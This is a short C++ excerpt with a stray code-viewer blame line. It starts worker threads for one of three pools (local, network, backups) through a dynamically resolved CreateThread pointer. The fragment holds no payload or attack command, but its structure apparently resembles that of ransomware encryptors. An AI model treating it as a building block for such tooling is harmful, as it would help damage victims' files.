 BOOL
threadpool::Start(__in INT ThreadPoolId) Garrett Harty, 9 months ago • Initial Commit
{
    PTHREADPOOL_INFO ThreadPool = NULL;
    if (ThreadPoolId == LOCAL_THREADPOOL) {
        ThreadPool = &g_LocalThreadPool;
    }
    else if (ThreadPoolId == NETWORK_THREADPOOL) {
        ThreadPool = &g_NetworkThreadPool;
    }
    else if (ThreadPoolId == BACKUPS_THREADPOOL) {
        ThreadPool = &g_BackupsThreadPool;
    }
    else {
        return FALSE;
    }
    for (SIZE_T i = 0; i < ThreadPool->ThreadsCount; i++) {
        ThreadPool->hThreads[i] = pCreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&ThreadHandler, ThreadPool, 0, NULL);
    }
    return TRUE;
}